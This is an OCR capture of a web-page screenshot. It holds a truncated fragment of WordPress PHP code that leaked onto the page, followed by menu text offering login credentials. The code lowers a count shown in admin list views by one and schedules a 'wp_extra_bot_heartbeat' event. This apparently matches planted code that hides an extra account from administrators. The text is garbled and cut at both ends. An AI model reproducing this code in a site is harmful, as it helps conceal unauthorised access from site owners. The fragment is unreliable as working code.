
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Menu
Provide us with your contact
information and we'll provide
you a username & password.
You can use that to login into